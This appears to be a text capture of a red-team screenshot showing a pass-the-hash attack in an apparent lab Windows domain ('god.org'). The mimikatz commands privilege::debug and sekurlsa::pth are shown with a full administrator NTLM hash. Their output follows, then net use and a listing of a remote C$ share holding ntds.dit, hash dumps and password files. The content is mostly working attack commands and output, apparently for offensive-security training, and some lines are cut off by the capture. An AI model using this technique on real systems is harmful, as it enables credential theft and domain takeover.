 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\mary.GOD\Desktop>mimikatz "privilege::debug" "sekurlsa::pth /user:administrator /domain:god
.org /ntlm:ccef208c6485269c20db2cad21734fe7"
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:god.org /ntlm:ccef208c6485269c20db
2cad21734fe7
user    : administrator
domain  : god.org
program : cmd.exe
impers. : no
NTLM    : ccef208c6485269c20db2ca
|  PID  2360
|  TID  348
|  LSA Process is now R/W
|  LUID 0 ; 5171596 (00000000:0
\_ msv1_0   - data copy @ 00000
\_ kerberos - data copy @ 00000
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000000
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net use \\192.168.3.21
The command completed successfully.
C:\Windows\system32>dir \\192.168.3.21\c$
Volume in drive \\192.168.3.21\c$ has no label.
Volume Serial Number is 109F-E998
Directory of \\192.168.3.21\c$
2020/10/14  16:54                21 1.txt
2020/11/05  08:28                 6 calc.bat
2020/10/14  12:40         8,637,499 dnsdump.exe
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2020/10/14  19:28             5,322 hash.txt
2018/12/22  16:54    <DIR>          inetpub
2020/10/14  19:16        35,667,968 ntds.dit
2018/01/17  23:58           167,424 NTDSDumpEx.exe
2020/10/14  16:38                11 pass.txt
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2020/10/14  19:23        12,533,760 Sys.hiv
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2020/10/14  16:59    <DIR>          Windows
8 File(s)     57,012,011 bytes
7 Dir(s)  27,023,953,920 bytes free
C:\Windows\system32>_
渗透攻击红队